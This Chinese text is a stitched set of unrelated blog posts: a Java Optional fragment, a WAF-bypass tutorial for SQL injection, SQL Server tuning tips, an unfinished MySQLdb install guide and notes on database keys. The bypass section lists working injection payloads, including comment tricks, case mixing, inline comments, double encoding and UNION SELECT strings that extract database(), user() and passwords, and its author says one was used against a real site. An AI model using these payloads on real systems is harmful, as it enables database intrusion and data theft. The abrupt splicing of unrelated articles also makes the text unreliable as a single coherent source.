這個(gè)模板是從Scala和Hashkell借鑒來的,用于明確聲明傳給函數(shù)或函數(shù)返回的引用有可能是空的。有了它,過度依賴舊文檔或者看過的代碼經(jīng)常變動(dòng)的人,就不需要去猜測(cè)某個(gè)引用是否可能為空。
Optional<User>tryFindUser(intuserID){
或
voidprocessUser(Useruser,Optional<Cart>shoppingCart){
Optional模板有一套函數(shù),使得采樣它更方便,比如isPresent()用來檢查這個(gè)值是不是非空,或者ifPresent()你可以傳遞一個(gè)Lambda函數(shù)過去,如果isPresent()返回true,這個(gè)Lambda函數(shù)就會(huì)被執(zhí)行。不好的地方就跟Java8的新日期接口一樣,等這種模式逐漸流行,滲透到我們使用的庫中和日常設(shè)計(jì)中,需要時(shí)間和工作量。
用新的Lambda語法打印Optional值:
value.ifPresent(System.out::print);
關(guān)于作者
TalWeiss是Takipi的CEO。過去十五年中,Tal一直在設(shè)計(jì)大規(guī)模的實(shí)時(shí)的Java和C++應(yīng)用。可是他仍然陶醉于分析有挑戰(zhàn)性的bug,以及評(píng)估Java代碼的性能。業(yè)余時(shí)間他喜歡爵士鼓。
這篇
文章之前的名字叫做:WAF bypass for
SQL injection #理論篇,我于6月17日投稿了Freebuf。鏈接:點(diǎn)擊這里 現(xiàn)博客恢復(fù),特發(fā)此處。
Web Hacker總是生存在與WAF的不斷抗?fàn)幹械模瑥S商不斷過濾,Hacker不斷繞過。WAF bypass是一個(gè)永恒的話題,不少基友也總結(jié)了很多奇技怪招。那今天我在這里做個(gè)小小的掃盲吧。先來說說WAF bypass是啥。
WAF呢,簡(jiǎn)單說,它是一個(gè)Web應(yīng)用程序防火墻,其功能呢是用于過濾某些惡意請(qǐng)求與某些關(guān)鍵字。WAF僅僅是一個(gè)工具,幫助你防護(hù)網(wǎng)站來的。但是如果你代碼寫得特別渣渣,別說WAF幫不了你,就連wefgod都幫不了你…所以不能天真的以為用上WAF你的網(wǎng)站就百毒不侵了。開始正題—-
1>注釋符
相信很多朋友都知道SQL的注釋符吧,這算是繞WAF用的最廣泛的了。它們?cè)试S我們繞過很多Web應(yīng)用程序防火墻和限制,我們可以注釋掉一些sql語句,然后讓其只執(zhí)行攻擊語句而達(dá)到入侵目的。
常用注釋符:
//, -- , /**/, #, --+, -- -, ;%00
2>情況改變
然而,以前審計(jì)的一些開源程序中,有些廠商的過濾很不嚴(yán)謹(jǐn),一些是采用黑名單方式過濾,但是有些只過濾了小寫形式,然而在傳參的時(shí)候并沒有將接收參數(shù)轉(zhuǎn)換為小寫進(jìn)行匹配。針對(duì)這種情況,我們很簡(jiǎn)單就能繞過。
比如它的過濾語句是:
/union\sselect/g
那么我們就可以這樣構(gòu)造:
id=1+UnIoN/**/SeLeCT
3>內(nèi)聯(lián)注釋
有些WAF的過濾關(guān)鍵詞像/union\sselect/g,就比如上面說的,很多時(shí)候我都是采用內(nèi)聯(lián)注釋。更復(fù)雜的例子需要更先進(jìn)的方法。比如添加了SQL關(guān)鍵字,我們就要進(jìn)一步分離這兩個(gè)詞來繞過這個(gè)過濾器。
id=1/*!UnIoN*/SeLeCT
采用/*! code */來執(zhí)行我們的SQL語句。內(nèi)聯(lián)注釋可以用于整個(gè)SQL語句中。所以如果table_name或者者information_schema進(jìn)行了過濾,我們可以添加更多的內(nèi)聯(lián)注釋內(nèi)容。
比如一個(gè)過濾器過濾了:
union,where, table_name, table_schema, =, and information_schema
這些都是我們內(nèi)聯(lián)注釋需要繞過的目標(biāo)。所以通常利用內(nèi)聯(lián)注釋進(jìn)行如下方式繞過:
id=1/*!UnIoN*/+SeLeCT+1,2,concat(/*!table_name*/)+FrOM /*information_schema*/.tables /*!WHERE */+/*!TaBlE_ScHeMa*/+like+database()-- -
通常情況下,上面的代碼可以繞過過濾器,請(qǐng)注意,我們用的是 Like而不是 =
當(dāng)一切似乎失敗了之后,你可以嘗試通過應(yīng)用防火墻關(guān)閉SQL語句中使用的變量:
id=1+UnIoN/*&a=*/SeLeCT/*&a=*/1,2,3,database()-- -
即使常見內(nèi)聯(lián)注釋本身沒有
工作,上述的代碼也應(yīng)該可以繞過union+select過濾器。
4>緩沖區(qū)溢出:
意想不到的輸入:
我們知道,很多的WAFS都是C語言的,他們?cè)谘b載一堆數(shù)據(jù)的時(shí)候,很容易就會(huì)溢出。下面描述的就是一個(gè)這樣的WAF,當(dāng)它接收到大量數(shù)據(jù)惡意的請(qǐng)求和響應(yīng)時(shí)。
id=1 and (select 1)=(Select 0xAAAAAAAAAAAAAAAAAAAAA 1000 more A's)+UnIoN+SeLeCT+1,2,version(),4,5,database(),user(),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36--+
上面的bypass語句,我在最近的一個(gè)網(wǎng)站繞過上用到了。
5>替換關(guān)鍵字(preg_replace and/or都能達(dá)到相同目的):
有時(shí)程序會(huì)刪除所有的關(guān)鍵字,例如,有一個(gè)過濾器,他會(huì)把union select變成空白,這時(shí)我們可以采用以下方式進(jìn)行繞過:
id=1+UNIunionON+SeLselectECT+1,2,3–
不難明白吧?union和select變成空白了,兩邊的又會(huì)重新組合成新的查詢。
UNION+SELECT+1,2,3--6>Character編碼:
有些情況下,WAF對(duì)應(yīng)用程序中的輸入進(jìn)行解碼,但是有些WAF是只過濾解碼一次的,所以只要我們對(duì)bypass語句進(jìn)行雙重編碼就能將其繞過之。(WAF解碼一次然后過濾,之后的SQL語句就會(huì)被自動(dòng)解碼直接執(zhí)行了~)
雙重編碼bypass語句示例:
id=1%252f%252a*/UNION%252f%252a /SELECT%252f%252a*/1,2,password%252f%252a*/FROM%252f%252a*/Users--+
一些雙重編碼舉例:
單引號(hào):'
%u0027 %u02b9 %u02bc %u02c8 %u2032 %uff07 %c0%27 %c0%a7 %e0%80%a7 空白: %u0020 %uff00 %c0%20 %c0%a0 %e0%80%a0 左括號(hào)(: %u0028 %uff08 %c0%28 %c0%a8 %e0%80%a8 右括號(hào)): %u0029 %uff09 %c0%29 %c0%a9 %e0%80%a9 |
7>綜合:
繞過幾個(gè)簡(jiǎn)單的WAF之后,后面的任務(wù)也越來越容易了~下面說幾種方法來繞過你的目標(biāo)WAF。
7a>拆散SQL語句:
通常的做法是:需要把SQL注入語句給拆散,來檢查是哪個(gè)關(guān)鍵字被過濾了。比如,如果你輸入的是union+select語句,給你報(bào)了一個(gè)403或內(nèi)部服務(wù)器錯(cuò)誤,什么union不合法什么的,就知道過濾了哪些了,也是常見的Fuzzing測(cè)試。這是制造bypass語句的前提。
7b>冗長(zhǎng)的報(bào)錯(cuò):
當(dāng)你的sql語法輸入錯(cuò)誤時(shí)、對(duì)方網(wǎng)站又沒關(guān)閉錯(cuò)誤回顯的時(shí)候,會(huì)爆出一大堆錯(cuò)誤,在php中更會(huì)爆出敏感的網(wǎng)站根目錄地址。aspx則會(huì)爆出整個(gè)語法錯(cuò)誤詳細(xì)信息。
比如你輸入的語法是:
id=1+Select+1,2,3--
會(huì)給你報(bào)出以下錯(cuò)誤:
Error at line 1 near " "+1,2,3--
上面也說過了黑名單方式過濾,也可以采用以下方式進(jìn)行繞過:
sel%0bect+1,2,3
這只是眾多方法之一,繞過不同WAF需要不同的bypass思路。
8>高級(jí)bypass技巧:
正如前面所說的,當(dāng)你嘗試著繞過幾個(gè)WAF之后,你會(huì)覺得其實(shí)他并不難,會(huì)感覺到很有趣,很有挑戰(zhàn)性 :b ,當(dāng)你在注入的時(shí)候發(fā)現(xiàn)自己被WAF之后,不要想要放棄,嘗試挑戰(zhàn)一下,看看它過濾了什么,什么語法允許,什么語法不允許。當(dāng)然,你也可以嘗試暴力一些,就把它當(dāng)成inflatable doll, [;:{}()*&$/|<>?"'] 中括號(hào)里的這些特殊字符不是留著擺設(shè)的撒~能報(bào)個(gè)錯(cuò)出來都是頗為自豪的,騷年,你說對(duì)不對(duì)?
但是,如果你試了N個(gè)語句,都tm被過濾了,整個(gè)人都快崩潰了,該怎么辦?很簡(jiǎn)單,打開音樂播放器,放一首小蘋果放松一下。然后把WAF過濾的東東全部copy下來,仔細(xì)分析!俗話怎么說來著,世上無難事,只怕有心人。
舉例來說,比如你分析到最后,發(fā)現(xiàn)所有的*都被換成空白了,就意味著你不能使用內(nèi)聯(lián)注釋了,union+select也會(huì)給你返回一個(gè)403錯(cuò)誤,在這種情況下,你應(yīng)該充分利用*被替換成空白:
id=1+uni*on+sel*ect+1,2,3--+
這樣的話,*被過濾掉了,但是union+select被保留下來了。這是常見的WAF bypass技巧,當(dāng)然不僅僅是union+select,其他的語法被過濾了都可以采用這種的。找到被替換的那個(gè)關(guān)鍵字,你就能找到繞過的方法。
一些常見的bypass:
id=1+(UnIoN)+(SelECT)+
id=1+(UnIoN+SeLeCT)+
id=1+(UnI)(oN)+(SeL)(EcT)
id=1+'UnI''On'+'SeL''ECT' <-MySQL only
id=1+'UnI'||'on'+SeLeCT' <-MSSQL only
注意:在mysql4.0種,UNI /**/ON+SEL/**/ ECT是沒辦法用的。
結(jié)語:WAF的姿勢(shì)取決于你思維的擴(kuò)散,自我感覺在WAF bypass的過程中能找到很多樂趣,不是嗎?更多姿勢(shì)歡迎pm我。
sql語句性能達(dá)不到你的要求,執(zhí)行效率讓你忍無可忍,一般會(huì)時(shí)下面幾種情況。
網(wǎng)速不給力,不穩(wěn)定。
服務(wù)器內(nèi)存不夠,或者SQL 被分配的內(nèi)存不夠。
sql語句設(shè)計(jì)不合理
沒有相應(yīng)的索引,索引不合理
沒有有效的索引視圖
表數(shù)據(jù)過大沒有有效的分區(qū)設(shè)計(jì)
索引列上缺少相應(yīng)的統(tǒng)計(jì)信息,或者統(tǒng)計(jì)信息過期
....
那么我們?nèi)绾谓o找出來導(dǎo)致性能慢的的原因呢?
首先你要知道是否跟sql語句有關(guān),確保不是機(jī)器開不開機(jī),服務(wù)器硬件配置太差,沒網(wǎng)你說p啊
接著你使用我上一篇
文章中提到的2柯南sql性能檢測(cè)工具--sql
server profiler,分析出sql慢的相關(guān)語句,就是執(zhí)行時(shí)間過長(zhǎng),占用系統(tǒng)資源,cpu過多的
然后是這篇文章要說的,sql優(yōu)化方法跟技巧,避免一些不合理的sql語句,取暫優(yōu)sql
再然后判斷是否使用啦,合理的統(tǒng)計(jì)信息。sql server中可以自動(dòng)統(tǒng)計(jì)表中的數(shù)據(jù)分布信息,定時(shí)根據(jù)數(shù)據(jù)情況,更新統(tǒng)計(jì)信息,是很有必要的
確認(rèn)表中使用啦合理的索引,這個(gè)索引我前面博客中也有提過,不過那篇博客之后,還要進(jìn)一步對(duì)索引寫篇文章
數(shù)據(jù)太多的表,要分區(qū),縮小查找范圍
分析比較執(zhí)行時(shí)間計(jì)劃讀取情況
select * from dbo.Product
執(zhí)行上面語句一般情況下只給你返回結(jié)果和執(zhí)行行數(shù),那么你怎么分析呢,怎么知道你優(yōu)化之后跟沒有優(yōu)化的區(qū)別呢。
下面給你說幾種方法。
1.查看執(zhí)行時(shí)間和cpu占用時(shí)間
set statistics time on
select * from dbo.Product
set statistics time off
打開你查詢之后的消息里面就能看到啦。
2.查看查詢對(duì)I/0的操作情況
set statistics io on
select * from dbo.Product
set statistics io off
執(zhí)行之后

掃描計(jì)數(shù):索引或表掃描次數(shù)
邏輯讀取:數(shù)據(jù)緩存中讀取的頁數(shù)
物理讀取:從磁盤中讀取的頁數(shù)
預(yù)讀:查詢過程中,從磁盤放入緩存的頁數(shù)
lob邏輯讀取:從數(shù)據(jù)緩存中讀取,image,text,ntext或大型數(shù)據(jù)的頁數(shù)
lob物理讀取:從磁盤中讀取,image,text,ntext或大型數(shù)據(jù)的頁數(shù)
lob預(yù)讀:查詢過程中,從磁盤放入緩存的image,text,ntext或大型數(shù)據(jù)的頁數(shù)
如果物理讀取次數(shù)和預(yù)讀次說比較多,可以使用索引進(jìn)行優(yōu)化。
如果你不想使用sql語句命令來查看這些內(nèi)容,方法也是有的,哥教你更簡(jiǎn)單的。
查詢--->>查詢選項(xiàng)--->>高級(jí)
被紅圈套上的2個(gè)選上,去掉sql語句中的set statistics io/time on/off 試試效果。哦也,你成功啦。。
3.查看執(zhí)行計(jì)劃
首先我這個(gè)例子的語句太過簡(jiǎn)單,你整個(gè)復(fù)雜的,包涵啊。
分析:鼠標(biāo)放在圖標(biāo)上會(huì)顯示此步驟執(zhí)行的詳細(xì)內(nèi)容,每個(gè)表下面都顯示一個(gè)開銷百分比,分析站百分比多的的一塊,可以根據(jù)重新設(shè)計(jì)數(shù)據(jù)結(jié)構(gòu),或這重寫sql語句,來對(duì)此進(jìn)行優(yōu)化。如果存在掃描表,或者掃描聚集索引,這表示在當(dāng)前查詢中你的索引是不合適的,是沒有起到作用的,那么你就要修改完善優(yōu)化你的索引,具體怎么做,你可以根據(jù)我上一篇文章中的sql優(yōu)化利器--數(shù)據(jù)庫引擎優(yōu)化顧問對(duì)索引進(jìn)行分析優(yōu)化。
select查詢藝術(shù)
1.保證不查詢多余的列與行。
盡量避免select * 的存在,使用具體的列代替*,避免多余的列
使用where限定具體要查詢的數(shù)據(jù),避免多余的行
使用top,distinct關(guān)鍵字減少多余重復(fù)的行
2.慎用distinct關(guān)鍵字
distinct在查詢一個(gè)字段或者很少字段的情況下使用,會(huì)避免重復(fù)數(shù)據(jù)的出現(xiàn),給查詢帶來優(yōu)化效果。
但是查詢字段很多的情況下使用,則會(huì)大大降低查詢效率。
由這個(gè)圖,分析下:
很明顯帶distinct的語句cpu時(shí)間和占用時(shí)間都高于不帶distinct的語句。原因是當(dāng)查詢很多字段時(shí),如果使用distinct,數(shù)據(jù)庫引擎就會(huì)對(duì)數(shù)據(jù)進(jìn)行比較,過濾掉重復(fù)數(shù)據(jù),然而這個(gè)比較,過濾的過程則會(huì)毫不客氣的占用系統(tǒng)資源,cpu時(shí)間。
3.慎用union關(guān)鍵字
此關(guān)鍵字主要功能是把各個(gè)查詢語句的結(jié)果集合并到一個(gè)結(jié)果集中返回給你。用法
<select 語句1>
union
<select 語句2>
union
<select 語句3>
...
滿足union的語句必須滿足:1.列數(shù)相同。 2.對(duì)應(yīng)列數(shù)的數(shù)據(jù)類型要保持兼容。
執(zhí)行過程:
依次執(zhí)行select語句-->>合并結(jié)果集--->>對(duì)結(jié)果集進(jìn)行排序,過濾重復(fù)記錄。
select * from (( orde o left join orderproduct op on o.orderNum=op.orderNum ) inner join product p on op.proNum=p.productnum) where p.id<10000 union select * from (( orde o left join orderproduct op on o.orderNum=op.orderNum ) inner join product p on op.proNum=p.productnum) where p.id<20000 and p.id>=10000 union select * from (( orde o left join orderproduct op on o.orderNum=op.orderNum ) inner join product p on op.proNum=p.productnum) where p.id>20000 ---這里可以寫p.id>100 結(jié)果一樣,因?yàn)樗Y選過啦 ----------------------------------對(duì)比上下兩個(gè)語句----------------------------------------- select * from (( orde o left join orderproduct op on o.orderNum=op.orderNum ) inner join product p on op.proNum=p.productnum) |

由此可見效率確實(shí)低,所以不是在必要情況下避免使用。其實(shí)有他執(zhí)行的第三部:對(duì)結(jié)果集進(jìn)行排序,過濾重復(fù)記錄。就能看出不是什么好鳥。然而不對(duì)結(jié)果集排序過濾,顯然效率是比union高的,那么不排序過濾的關(guān)鍵字有嗎?答,有,他是union all,使用union all能對(duì)union進(jìn)行一定的優(yōu)化。。
4.判斷表中是否存在數(shù)據(jù)
select count(*) from product
select top(1) id from product
很顯然下面完勝
5.連接查詢的優(yōu)化
首先你要弄明白你想要的數(shù)據(jù)是什么樣子的,然后再做出決定使用哪一種連接,這很重要。
各種連接的取值大小為:
內(nèi)連接結(jié)果集大小取決于左右表滿足條件的數(shù)量
左連接取決與左表大小,右相反。
完全連接和交叉連接取決與左右兩個(gè)表的數(shù)據(jù)總數(shù)量
select * from
( (select * from orde where OrderId>10000) o left join orderproduct op on o.orderNum=op.orderNum )
select * from
( orde o left join orderproduct op on o.orderNum=op.orderNum )
where o.OrderId>10000
由此可見減少連接表的數(shù)據(jù)數(shù)量可以提高效率。
insert插入優(yōu)化
--創(chuàng)建臨時(shí)表
create table #tb1 ( id int, name nvarchar(30), createTime datetime ) declare @i int declare @sql varchar(1000) set @i=0 while (@i<100000) --循環(huán)插入10w條數(shù)據(jù) begin set @i=@i+1 set @sql=' insert into #tb1 values('+convert(varchar(10),@i)+',''erzi'+convert(nvarchar(30),@i)+''','''+convert(nvarchar(30),getdate())+''')' exec(@sql) end |
我這里運(yùn)行時(shí)間是51秒
--創(chuàng)建臨時(shí)表
create table #tb2 ( id int, name nvarchar(30), createTime datetime ) declare @i int declare @sql varchar(8000) declare @j int set @i=0 while (@i<10000) --循環(huán)插入10w條數(shù)據(jù) begin set @j=0 set @sql=' insert into #tb2 select '+convert(varchar(10),@i*100+@j)+',''erzi'+convert(nvarchar(30),@i*100+@j)+''','''+convert(varchar(50),getdate())+'''' set @i=@i+1 while(@j<10) begin set @sql=@sql+' union all select '+convert(varchar(10),@i*100+@j)+',''erzi'+convert(nvarchar(30),@i*100+@j)+''','''+convert(varchar(50),getdate())+'''' set @j=@j+1 end exec(@sql) end drop table #tb2 select count(1) from #tb2 |
我這里運(yùn)行時(shí)間大概是20秒
分析說明:insert into select批量插入,明顯提升效率。所以以后盡量避免一個(gè)個(gè)循環(huán)插入。
優(yōu)化修改刪除語句
如果你同時(shí)修改或刪除過多數(shù)據(jù),會(huì)造成cpu利用率過高從而影響別人對(duì)數(shù)據(jù)庫的訪問。
如果你刪除或修改過多數(shù)據(jù),采用單一循環(huán)操作,那么會(huì)是效率很低,也就是操作時(shí)間過程會(huì)很漫長(zhǎng)。
這樣你該怎么做呢?
折中的辦法就是,分批操作數(shù)據(jù)。
delete product where id<1000
delete product where id>=1000 and id<2000
delete product where id>=2000 and id<3000
.....
當(dāng)然這樣的優(yōu)化方式不一定是最優(yōu)的選擇,其實(shí)這三種方式都是可以的,這要根據(jù)你系統(tǒng)的訪問熱度來定奪,關(guān)鍵你要明白什么樣的語句是什么樣的效果。
總結(jié):優(yōu)化,最重要的是在于你平時(shí)設(shè)計(jì)語句,數(shù)據(jù)庫的習(xí)慣,方式。如果你平時(shí)不在意,匯總到一塊再做優(yōu)化,你就需要耐心的分析,然而分析的過程就看你的悟性,需求,知識(shí)水平啦。
(1)下載MySQLdb
從SourceForge.net上下載最新的MySQLdb,http://sourceforge.net/projects/mysql-python/ ,
解壓到當(dāng)前目錄
tar -zxvf MySQL-python-1.2.3
在MySQL-python-1.2.3文件夾中,我們可以先查看README,其中,介紹了詳細(xì)的安裝方法:
$ tar xfz MySQL-python-1.2.1.tar.gz
$ cd MySQL-python-1.2.1
$ # edit site.cfg if necessary
$ python setup.py build
$ sudo python setup.py install # or su first
不過,在這里我們需要注意,安裝MySQLdb的一些前提條件,需要Python 2.3.4 or higher,setuptools,MySQL 3.23.32 or higher,zlib,openssl和 C compiler,所以,在進(jìn)行上述的安裝過程之前,我們先把以上的
工作安裝好。
(2)安裝setuptools
從http://pypi.python.org/pypi/setuptools 上下載與python版本相符合的egg,假設(shè)我們使用是python 2.4,那么,我們就下載setuptools-0.6c11-py2.4.egg
給egg賦予可以執(zhí)行的權(quán)限
chmod +x setuptools-0.6c11-py2.4.egg
sh ./ setuptools-0.6c11-py2.4.egg
安裝完成即可
(3)安裝MySQL
從http://www.mysql.com/downloads/mysql/ 上下載與你的OS相符合的mysql版本,需要強(qiáng)調(diào)的是,我們需要使用devel版本的MySQL。
假設(shè)下載的是 MySQL-devel-5.5.8-1.rhel5.i386.rpm
安裝rpm包
rpm -ivh MySQL-devel-5.5.8-1.rhel5.i386.rpm
默認(rèn)安裝在/usr/bin下,你可以在/usr/bin下發(fā)現(xiàn)如下文件
[root@********]# ls /usr/bin/ | grep "mysql" msql2mysql mysql mysqlaccess mysqlaccess.conf mysqladmin mysqlbinlog mysqlcheck mysql_config mysqldump mysql_find_rows mysqlimport mysqlshow mysqlslap mysql_waitpid |
其中,mysql_config位置需要在MySQLdb目錄下的site.cfg文件中重新設(shè)置
cd MySQL-python-1.2.3
vim site.cfg
修改如下內(nèi)容:
# The path to mysql_config.
# Only use this if mysql_config is not on your PATH, or you have some weird
# setup that requires it.
mysql_config = /usr/bin/mysql_config
保存,退出。
此時(shí),如果使用python setup.py build編譯,有可能會(huì)出現(xiàn)如下錯(cuò)誤:
unable to execute gcc: No such file or directory
error: command 'gcc' failed with exit status 1
說明當(dāng)前系統(tǒng)中還沒有安裝適當(dāng)?shù)木幾g器,我們繼續(xù)安裝GCC。
(4)安裝GCC
一·首先是外鍵的作用與設(shè)置
保持?jǐn)?shù)據(jù)一致性,完整性,主要目的是控制存儲(chǔ)在外鍵表中的數(shù)據(jù)。 使兩張表形成關(guān)聯(lián),外鍵只能引用外表中的列的值!
例如:
a b 兩個(gè)表
a表中存有客戶號(hào),客戶名稱
b表中存有每個(gè)客戶的訂單
有了外鍵后
你只能在確信b 表中沒有客戶x的訂單后,才可以在a表中刪除客戶x
建立外鍵的前提: 本表的列必須與外鍵類型相同(外鍵必須是外表主鍵)。
指定主鍵關(guān)鍵字: foreign key(列名)
引用外鍵關(guān)鍵字: references <外鍵表名>(外鍵列名)
事件觸發(fā)限制: on delete和on update , 可設(shè)參數(shù)cascade(跟隨外鍵改動(dòng)), restrict(限制外表中的外鍵改動(dòng)),set Null(設(shè)空值),set Default(設(shè)默認(rèn)值),[默認(rèn)]no action
例如:
outTable表 主鍵 id 類型 int
創(chuàng)建含有外鍵的表:
create table temp(
id int,
name char(20),
foreign key(id) references outTable(id) on delete cascade on update cascade);
說明:把id列 設(shè)為外鍵 參照外表outTable的id列 當(dāng)外鍵的值刪除 本表中對(duì)應(yīng)的列篩除 當(dāng)外鍵的值改變 本表中對(duì)應(yīng)的列值改變。
今天有朋友問我"外鍵的作用是什么"
當(dāng)朋友問我外鍵的作用是什么時(shí),我也愣了一下,平常都是在這么用,還沒有真正的總結(jié)過,外分鍵的作用呢.下面,我總結(jié)了一下外鍵的作用:
外鍵 (FK) 是用于建立和加強(qiáng)兩個(gè)表數(shù)據(jù)之間的鏈接的一列或多列。通過將保存表中主鍵值的一列或多列添加到另一個(gè)表中,可創(chuàng)建兩個(gè)表之間的鏈接。這個(gè)列就成為第二個(gè)表的外鍵。
FOREIGN KEY 約束的主要目的是控制存儲(chǔ)在外鍵表中的數(shù)據(jù),但它還可以控制對(duì)主鍵表中數(shù)據(jù)的修改。例如,如果在 publishers 表中刪除一個(gè)出版商,而這個(gè)出版商的 ID 在 titles 表中記錄書的信息時(shí)使用了,則這兩個(gè)表之間關(guān)聯(lián)的完整性將被破壞,titles 表中該出版商的書籍因?yàn)榕c publishers 表中的數(shù)據(jù)沒有鏈接而變得孤立了。FOREIGN KEY 約束防止這種情況的發(fā)生。如果主鍵表中數(shù)據(jù)的更改使之與外鍵表中數(shù)據(jù)的鏈接失效,則這種更改是不能實(shí)現(xiàn)的,從而確保了引用完整性。如果試圖刪除主鍵表中的行或更改主鍵值,而該主鍵值與另一個(gè)表的 FOREIGN KEY 約束值相關(guān),則該操作不可實(shí)現(xiàn)。若要成功更改或刪除 FOREIGN KEY 約束的行,可以先在外鍵表中刪除外鍵數(shù)據(jù)或更改外鍵數(shù)據(jù),然后將外鍵鏈接到不同的主鍵數(shù)據(jù)上去。
就是當(dāng)你對(duì)一個(gè)表的數(shù)據(jù)進(jìn)行操作
和他有關(guān)聯(lián)的一個(gè)或更多表的數(shù)據(jù)能夠同時(shí)發(fā)生改變
這就是外鍵的作用 [精] 談?wù)勍怄I
外鍵 (FK) 是用于建立和加強(qiáng)兩個(gè)表數(shù)據(jù)之間的鏈接的一列或多列。通過將保存表中主鍵值的一列或多列添加到另一個(gè)表中,可創(chuàng)建兩個(gè)表之間的鏈接。這個(gè)列就成為第二個(gè)表的外鍵。
FOREIGN KEY 約束的主要目的是控制存儲(chǔ)在外鍵表中的數(shù)據(jù),但它還可以控制對(duì)主鍵表中數(shù)據(jù)的修改。例如,如果在 publishers 表中刪除一個(gè)出版商,而這個(gè)出版商的 ID 在 titles 表中記錄書的信息時(shí)使用了,則這兩個(gè)表之間關(guān)聯(lián)的完整性將被破壞,titles 表中該出版商的書籍因?yàn)榕c publishers 表中的數(shù)據(jù)沒有鏈接而變得孤立了。FOREIGN KEY 約束防止這種情況的發(fā)生。如果主鍵表中數(shù)據(jù)的更改使之與外鍵表中數(shù)據(jù)的鏈接失效,則這種更改是不能實(shí)現(xiàn)的,從而確保了引用完整性。如果試圖刪除主鍵表中的行或更改主鍵值,而該主鍵值與另一個(gè)表的 FOREIGN KEY 約束值相關(guān),則該操作不可實(shí)現(xiàn)。若要成功更改或刪除 FOREIGN KEY 約束的行,可以先在外鍵表中刪除外鍵數(shù)據(jù)或更改外鍵數(shù)據(jù),然后將外鍵鏈接到不同的主鍵數(shù)據(jù)上去。
外鍵是用來控制數(shù)據(jù)庫中數(shù)據(jù)的數(shù)據(jù)完整性的
就是當(dāng)你對(duì)一個(gè)表的數(shù)據(jù)進(jìn)行操作
和他有關(guān)聯(lián)的一個(gè)或更多表的數(shù)據(jù)能夠同時(shí)發(fā)生改變
這就是外鍵的作用
主鍵和外鍵是把多個(gè)表組織為一個(gè)有效的關(guān)系數(shù)據(jù)庫的粘合劑。主鍵和外鍵的設(shè)計(jì)對(duì)物理數(shù)據(jù)庫的性能和可用性都有著決定性的影響。
必須將數(shù)據(jù)庫模式從理論上的邏輯設(shè)計(jì)轉(zhuǎn)換為實(shí)際的物理設(shè)計(jì)。而主鍵和外鍵的結(jié)構(gòu)是這個(gè)設(shè)計(jì)過程的癥結(jié)所在。一旦將所設(shè)計(jì)的數(shù)據(jù)庫用于了生產(chǎn)環(huán)境,就很難對(duì)這些鍵進(jìn)行修改,所以在開發(fā)階段就設(shè)計(jì)好主鍵和外鍵就是非常必要和值得的。
主鍵:
關(guān)系數(shù)據(jù)庫依賴于主鍵---它是數(shù)據(jù)庫物理模式的基石。主鍵在物理層面上只有兩個(gè)用途:
1. 惟一地標(biāo)識(shí)一行。
2. 作為一個(gè)可以被外鍵有效引用的對(duì)象。
基于以上這兩個(gè)用途,下面給出了我在設(shè)計(jì)物理層面的主鍵時(shí)所遵循的一些原則:
1. 主鍵應(yīng)當(dāng)是對(duì)用戶沒有意義的。如果用戶看到了一個(gè)表示多對(duì)多關(guān)系的連接表中的數(shù)據(jù),并抱怨它沒有什么用處,那就證明它的主鍵設(shè)計(jì)地很好。
2. 主鍵應(yīng)該是單列的,以便提高連接和篩選操作的效率。
注:使用復(fù)合鍵的人通常有兩個(gè)理由為自己開脫,而這兩個(gè)理由都是錯(cuò)誤的。其一是主鍵應(yīng)當(dāng)具有實(shí)際意義,然而,讓主鍵具有意義只不過是給人為地破壞數(shù)據(jù)庫提供了方便。其二是利用這種方法可以在描述多對(duì)多關(guān)系的連接表中使用兩個(gè)外部鍵來作為主鍵,我也反對(duì)這種做法,理由是:復(fù)合主鍵常常導(dǎo)致不良的外鍵,即當(dāng)連接表成為另一個(gè)從表的主表,而依據(jù)上面的第二種方法成為這個(gè)表主鍵的一部分,然,這個(gè)表又有可能再成為其它從表的主表,其主鍵又有可能成了其它從表主鍵的一部分,如此傳遞下去,越靠后的從表,其主鍵將會(huì)包含越多的列了。
3. 永遠(yuǎn)也不要更新主鍵。實(shí)際上,因?yàn)橹麈I除了惟一地標(biāo)識(shí)一行之外,再?zèng)]有其他的用途了,所以也就沒有理由去對(duì)它更新。如果主鍵需要更新,則說明主鍵應(yīng)對(duì)用戶無意義的原則被違反了。
注:這項(xiàng)原則對(duì)于那些經(jīng)常需要在數(shù)據(jù)轉(zhuǎn)換或多數(shù)據(jù)庫合并時(shí)進(jìn)行數(shù)據(jù)整理的數(shù)據(jù)并不適用。
4. 主鍵不應(yīng)包含動(dòng)態(tài)變化的數(shù)據(jù),如時(shí)間戳、創(chuàng)建時(shí)間列、修改時(shí)間列等。
5. 主鍵應(yīng)當(dāng)有計(jì)算機(jī)自動(dòng)生成。如果由人來對(duì)主鍵的創(chuàng)建進(jìn)行干預(yù),就會(huì)使它帶有除了惟一標(biāo)識(shí)一行以外的意義。一旦越過這個(gè)界限,就可能產(chǎn)生認(rèn)為修改主鍵的動(dòng)機(jī),這樣,這種系統(tǒng)用來鏈接記錄行、管理記錄行的關(guān)鍵手段就會(huì)落入不了解數(shù)據(jù)庫設(shè)計(jì)的人的手中。
外鍵是數(shù)據(jù)庫一級(jí)的一個(gè)完整性約束,就是數(shù)據(jù)庫基礎(chǔ)理論書中所說的“參照完整性”的數(shù)據(jù)庫實(shí)現(xiàn)方式。
外鍵屬性當(dāng)然是可以去掉的,如果你不想再用這種約束,對(duì)編程當(dāng)然不會(huì)有什么影響,但相應(yīng)的錄入數(shù)據(jù)的時(shí)候就不對(duì)錄入的數(shù)據(jù)進(jìn)行“參照完整性”檢查了。
例如有兩個(gè)表
A(a,b) :a為主鍵,b為外鍵(來自于B.b)
B(b,c,d) :b為主鍵
如果我把字段b的外鍵屬性去掉,對(duì)編程沒什么影響。
如上面,A中的b要么為空,要么是在B的b中存在的值,有外鍵的時(shí)候,數(shù)據(jù)庫會(huì)自動(dòng)幫你檢查A的b是否在B的b中存在。
1、外建表達(dá)的是參照完整性:這是數(shù)據(jù)固有的,與程序無關(guān)。因此,應(yīng)該交給DBMS來做。
2、使用外建,簡(jiǎn)單直觀,可以直接在數(shù)據(jù)模型中體現(xiàn),無論是設(shè)計(jì)、維護(hù)等回有很大的好處,特別是對(duì)于分析現(xiàn)有的數(shù)據(jù)庫的好處時(shí)非常明顯的--前不久我分析了一個(gè)企業(yè)現(xiàn)有的數(shù)據(jù)庫,里面的參照完整性約束有的是外鍵描述,有的是用觸發(fā)器實(shí)現(xiàn),感覺很明顯。當(dāng)然,文檔里可能有,但是也可能不全,但是外鍵就非常明顯和直觀。
